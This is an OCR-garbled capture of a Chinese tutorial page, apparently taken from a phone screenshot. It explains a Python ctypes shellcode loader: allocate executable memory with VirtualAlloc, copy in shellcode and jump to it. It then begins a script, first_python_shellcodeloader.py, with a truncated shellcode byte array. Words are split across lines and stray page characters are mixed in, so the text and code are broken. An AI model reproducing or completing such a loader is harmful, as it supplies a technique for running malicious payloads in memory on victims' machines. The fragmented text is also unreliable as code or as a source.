
它就可以先通过其他的方法来开辟一段具有读写和执行权限的区
议
注
验
收
域；然后将我们的
放进去，之后跳转到
Shellcode
Shellcode
的首地址去执行就可以了。
藏
我们可以利用
中的
库实现这一过程，
是
Python
ctypes
ctypes
的外部函数库。它提供了与
语言兼容的数据类型，并允
Python
C
许调用
或共享库中的函数。可使用该模块以纯
形式
DLL
Python
对这些库进行封装。
first_python_shellcodeloader.py
:
#coding
=
utf
-
8
#python的ctypes模块是内建，用来调用系统动态链接库
#使用ctypes库可以很方便地调用
C
import
 ctypes

shellcode 
=
bytearray
(
b
"\xfc\xe8\x89\x00\x
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64
